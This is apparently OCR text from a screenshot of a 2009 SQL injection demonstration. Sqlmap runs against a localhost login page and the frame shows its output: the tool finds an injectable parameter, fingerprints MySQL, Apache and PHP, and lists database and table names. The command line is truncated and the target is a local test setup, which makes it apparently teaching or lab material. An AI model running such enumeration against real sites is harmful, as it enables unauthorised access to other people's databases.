 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/sqlinjection/login.php
Google
Most Visited Getting Started Latest Headlines
Words from the hackers mi...
Linkbucks.com - Make mo...
localhost / localhost / test ...
http://localh...on/login.php
MySQL :: MySQL 5.1 Refere...
PHP: mysql_real_escape_st...
Submit Query
C:\Windows\system32\cmd.exe - sqlmap.exe -u "http://localhost/sqlinjection/processLogin.php" -...
[23:50:10] [INFO] testing for parenthesis on injectable parameter
[23:50:10] [INFO] the injectable parameter requires 0 parenthesis
[23:50:10] [INFO] testing MySQL
[23:50:10] [INFO] confirming MySQL
[23:50:10] [INFO] retrieved: 8
[23:50:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.12, PHP 5.3.0
back-end DBMS: MySQL >= 5.0.0
[23:50:10] [INFO] fetching tables
[23:50:10] [INFO] fetching database names
[23:50:10] [INFO] fetching number of databases
[23:50:10] [INFO] retrieved: 6
[23:50:10] [INFO] retrieved: information_schema
[23:50:13] [INFO] retrieved: cdcol
[23:50:14] [INFO] retrieved: gip
[23:50:14] [INFO] retrieved: mysql
[23:50:15] [INFO] retrieved: phpmyadmin
[23:50:17] [INFO] retrieved: test
[23:50:17] [INFO] fetching number of tables for database 'information_schema'
[23:50:17] [INFO] retrieved: 29
[23:50:18] [INFO] retrieved: CHARACTER_SETS
[23:50:19] [INFO] retrieved: COLLATIONS
[23:50:21] [INFO] retrieved: COLLATION_CHARACTER_SET_APPLICABILI
Find: form Next Previous Highlight all Match case
Done
NL
23:50
19/10/2009